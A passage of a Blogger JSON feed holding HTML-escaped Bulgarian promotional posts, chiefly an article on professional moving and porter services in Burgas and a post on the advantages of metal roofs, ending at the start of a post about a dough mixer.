Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EС какво ще опаковате телевизора,\nза да не се счупи?\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EА какво ще правите, ако завали\nдъжд по време на транспортирането?\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EПреместването на дома е съвкупност от\nлогистика, техника, организация, физически усилия и време. То не е просто\nфизическа работа – то е процес, който може да изтощи всеки.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 17.0pt; line-height: 115%;\"\u003E2. Защо хамалските услуги не са лукс,\nа практично решение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EМного хора все още приемат наемането на\nхамали за излишен разход. Истината обаче е, че това е \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eинвестиция в спокойствието, здравето и сигурността на вашите вещи\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EПрофесионалните хамали не просто носят\nтежко. Те знаят как да:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l0 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003Eизползват специализирани колани и\nтехника за повдигане,\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003Eопаковат правилно различни типове\nмебели и техника,\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l0 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003Eизнасят безопасно дори обемисти и\nчупливи предмети по стълби\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_rbm55gofpwrv\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 17.0pt; line-height: 115%;\"\u003EАТОМ Бургас – партньорът, на\nкогото можете да се доверите\u003Cspan class=\"msoIns\"\u003E\u003Cins cite=\"mailto:Georgi%20Kalchev\" datetime=\"2025-07-24T16:27\"\u003E:\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/ins\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan class=\"msoIns\"\u003E\u003Cins cite=\"mailto:Georgi%20Kalchev\" datetime=\"2025-07-24T16:27\"\u003E\u003Ca href=\"https:\/\/transportni-uslugi.com\/\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 17.0pt; line-height: 115%;\"\u003Ehttps:\/\/transportni-uslugi.com\/\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/ins\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 17.0pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EМакар и фокусът на тази статия да е върху\nобщите ползи от използването на хамалски услуги, не можем да не споменем и\nопита на \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EАТОМ Бургас\u003C\/b\u003E. Ние сме фирма\nс утвърдено име в Бургас и региона, специализирана в:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l2 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EХамалски услуги за дома и офиса\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EТранспорт на мебели и багаж от\nБургас до други градове\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EОпаковане, демонтаж и монтаж на\nмебели\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l2 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EЛогистична помощ при междуградски\nпремествания\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EРаботим бързо, професионално и с\nотношение към всеки клиент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003E📞 \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EТелефон за връзка:\u003C\/b\u003E 0895 00 80 52\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EПреместването на дома е едно от онези\nпреживявания, които изглеждат вълнуващи в началото, но често се превръщат в\nстресово предизвикателство още в първите часове. Много хора си мислят, че могат\nда се справят сами – просто няколко кашона, помощ от приятели, личен автомобил\nили нает бус. Но реалността е различна. Веднъж започнете ли да опаковате, да\nместите мебели и да организирате транспорта, бързо осъзнавате колко е\nнатоварващо всичко това – физически, логистично и психически.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EТук идва въпросът – наистина ли е\nнеобходима професионална транспортна и хамалска услуга при преместване на дома?\nОтговорът е категорично \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eда\u003C\/b\u003E, особено\nако искате процесът да мине гладко, без инциденти и загуба на време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EНа първо място, преместването включва\nмного повече от просто пренасяне на вещи от точка А до точка Б. Трябва да се\nопаковат чупливите предмети, да се демонтират мебели, да се осигури подходящ\nтранспорт, да се осигури достъп до входа, а понякога – и разрешение за\nпаркиране. Само един пропуск в организацията може да доведе до закъснения,\nзагубени вещи или повредено имущество.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan class=\"msoDel\"\u003E\u003Cdel cite=\"mailto:Georgi%20Kalchev\" datetime=\"2025-07-24T16:27\"\u003EПрофесионалните\nхамали\u003C\/del\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan class=\"msoIns\"\u003E\u003Cins cite=\"mailto:Georgi%20Kalchev\" datetime=\"2025-07-24T16:27\"\u003E\u003Ca href=\"https:\/\/transportni-uslugi.com\/\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #1155cc;\"\u003EПрофесионалните хамали\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/ins\u003E\u003C\/span\u003E знаят\nкак да пренесат мебели през тесни стълбища или малки асансьори, как да защитят\nскъпите електроуреди с опаковъчни материали, как да подредят товара така, че\nнищо да не се повреди при транспортиране. Това не са неща, които човек научава\nот днес за утре – това е опит, съчетан с физическа издръжливост и подходяща\nтехника.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EОт друга страна, наемането на транспорт\nот професионална фирма е още една стъпка към сигурността. Личният автомобил или\nслучаен бус от обява не е проектиран за безопасно пренасяне на домакинство.\nПрофесионалните транспортни фирми разполагат с камиони и микробуси, оборудвани\nсъс защити, укрепващи ремъци и достатъчно място за големи мебели и обемни вещи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EНай-голямата полза обаче е \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eспокойствието\u003C\/b\u003E. Знаете, че не сте сами в\nцелия процес, че някой друг мисли за детайлите, докато вие се концентрирате\nвърху това да започнете новия си живот в новото си жилище. Това е време, което\nможе да прекарате със семейството си, а не в носене на дивани по стълбите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EНакратко – ако ви предстои \u003Cspan style=\"font-weight: normal !msorm;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"mso-prop-change: \u0026quot;Georgi Kalchev\u0026quot; 20250724T1628;\"\u003Eпреместване\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E,\nне подценявайте нуждата от помощ. Потърсете\u003Cspan style=\"font-weight: normal !msorm;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"mso-prop-change: \u0026quot;Georgi Kalchev\u0026quot; 20250724T1628;\"\u003E\nпрофесионална хамалска и транспортна услуга\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E – това не е разход,\nа инвестиция в удобство, сигурност и спокойствие.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/4932584813388148987"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/4932584813388148987"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/07\/blog-post.html","title":"Необходимост ли е да се ползва транспортна и хамалска услуга при преместването на нашия дом"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVHd0WuuvAmHMLoUbNgYf4M1w4ehH9jmTT1echqj_VORgxMiAD8S26cGAxIEAQo1BvwpHP9i0snWElcFbFWlvc1Lb0zDA1gQH4ltOTmpM1UHF0IbM5M4PPPnh3-t2ytjRDU3Ls_j7Y5oB1-X6_SEiU1vtTZWfLw4BBzFln_4iS9JqAf3tvO-lzNBWwgiFN\/s72-c\/4545335.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-7073357492498791575"},"published":{"$t":"2025-06-12T07:17:00.006+03:00"},"updated":{"$t":"2025-06-12T07:17:35.168+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Метални покриви"}],"title":{"type":"text","$t":"Металните Покриви: Защо Те Са Предпочитаният Избор Днес?"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLBvCsA4rDCzpDfRFrCOGljgi4sEYWz-6g42BDMOvJAFCcRegyhcYKz2BBEc2HvqMoh2g6Q9KxVA3cv4LuhteB4FGpJaF2xMJuasNrjzw7Agj9SyPGgkBP3yebQ0Ga7Iamyqc84hOfimD71oq3oCaxWw3Qo4Xa0_nI8P1rtIfQbb4fDKSG-AsdtE2hC4Ix\/s690\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"690\" data-original-width=\"690\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLBvCsA4rDCzpDfRFrCOGljgi4sEYWz-6g42BDMOvJAFCcRegyhcYKz2BBEc2HvqMoh2g6Q9KxVA3cv4LuhteB4FGpJaF2xMJuasNrjzw7Agj9SyPGgkBP3yebQ0Ga7Iamyqc84hOfimD71oq3oCaxWw3Qo4Xa0_nI8P1rtIfQbb4fDKSG-AsdtE2hC4Ix\/s320\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EВ последните години металните покриви набират все по-голяма популярност сред собствениците на жилища и строителите. Това не е случайно – този вид покривни системи предлагат множество предимства, които ги правят предпочитан избор за много хора. В тази статия ще разгледаме основните причини, поради които металните покриви са толкова предпочитани днес.\u003Cdiv\u003E\u003Cbr \/\u003E1. Дълготрайност и Устойчивост\u003Cbr \/\u003E\u003Cbr \/\u003EЕдна от най-значимите причини за популярността на металните покриви е тяхната дълготрайност. Металът е изключително устойчив материал, който може да издържи десетилетия без значителни повреди. За разлика от традиционните асфалтови керемиди, които трябва да се сменят на всеки 15-20 години, металните покриви могат да служат до 50 години или дори повече при правилна поддръжка.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E2. Енергийна Ефективност\u003Cbr \/\u003E\u003Cbr \/\u003EМеталните покриви също така предлагат отлична енергийна ефективност. Много модели са проектирани с отразяващи покрития, които намаляват абсорбцията на топлина през летните месеци. Това означава по-ниски разходи за охлаждане на дома ви. Освен това, някои \u003Cb\u003E\u003Ca href=\"https:\/\/lativa.bg\/\" target=\"_blank\"\u003Eметални покриви\u003C\/a\u003E\u003C\/b\u003E могат да бъдат оборудвани със соларни панели, което допълнително увеличава енергийната ефективност и намалява зависимостта от външни енергийни източници.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E3. Лесна Поддръжка\u003Cbr \/\u003E\u003Cbr \/\u003EПоддръжката на метален покрив е сравнително лесна в сравнение с други видове покривни материали. Металът е устойчив на гниене, плесен и насекоми, което означава, че няма нужда от редовно третиране с химикали. Обикновено почистването включва само периодично отстраняване на листа и други отпадъци, което го прави удобен избор за заетите собственици на жилища.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E4. Екологична Устойчивост\u003Cbr \/\u003E\u003Cbr \/\u003EМного метални покриви са изработени от рециклирани материали и сами по себе си са напълно рециклируеми. Това ги прави отличен избор за тези, които искат да намалят своя екологичен отпечатък. Освен това, производството на метални покриви обикновено изисква по-малко енергия в сравнение с производството на други покривни материали, което допринася за опазването на околната среда.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E5. Разнообразие от Дизайни и Стил\u003Cbr \/\u003E\u003Cbr \/\u003EМеталните покриви предлагат широка гама от дизайни и стилове, които могат да се адаптират към всякакъв архитектурен стил. Независимо дали предпочитате класическия вид на стоманените плочки или модерния облик на медните листове, има решение за всеки вкус. Това разнообразие позволява на собствениците на жилища да изберат покрив, който не само ще бъде функционален, но и естетически привлекателен.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E6. Устойчивост на Времето\u003Cbr \/\u003E\u003Cbr \/\u003EМеталните покриви са известни със своята устойчивост на екстремни климатични условия. Те могат да издържат на силни ветрове, градушки и дори пожари. Това ги прави идеален избор за райони с променлив климат или висока вероятност от природни бедствия.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EЗаключение\u003Cbr \/\u003E\u003Cbr \/\u003EИзборът на метален покрив е инвестиция, която носи множество ползи както в краткосрочен, така и в дългосрочен план. От дълготрайността и лесната поддръжка до енергийната ефективност и екологичната устойчивост, металните покриви предлагат всичко необходимо за съвременния дом. Ако търсите надеждно и стилно решение за вашия покрив, металните покриви определено заслужават внимание.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/7073357492498791575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/7073357492498791575"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/06\/blog-post.html","title":"Металните Покриви: Защо Те Са Предпочитаният Избор Днес?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLBvCsA4rDCzpDfRFrCOGljgi4sEYWz-6g42BDMOvJAFCcRegyhcYKz2BBEc2HvqMoh2g6Q9KxVA3cv4LuhteB4FGpJaF2xMJuasNrjzw7Agj9SyPGgkBP3yebQ0Ga7Iamyqc84hOfimD71oq3oCaxWw3Qo4Xa0_nI8P1rtIfQbb4fDKSG-AsdtE2hC4Ix\/s72-c\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-658982873601087755"},"published":{"$t":"2025-05-21T09:02:00.003+03:00"},"updated":{"$t":"2025-05-21T09:02:31.079+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Тестомесачка"},{"scheme":"http://www.blogger.com/atom/ns#","term":"тестомесачки"}],"title":{"type":"text","$t":"Спирална тестомесачка за твърдо тесто"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjScUB-kkIZKxlSOiPZ9qZg5sm6hPUEkMiwtLOUemrhDEorrCYNzS4oG0KlZZSCfUUERD40MoeazozSxhHlcn_qPWgwvX9RFhGMVmPXN3NOac1QjeFBkLhSKnR5C77D6Mto-R9dmeRrbJbGW2oeXSrkkvC8R0zXS5WKY1HGFkVJqpUjf-xfYd_8mJ1N_dDv\/s1060\/%D1%82%D0%B5%D1%81%D1%82%D0%BE%D0%BC%D0%B5%D1%81%D0%B0%D1%87%D0%BA%D0%B8.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"1060\" height=\"121\" 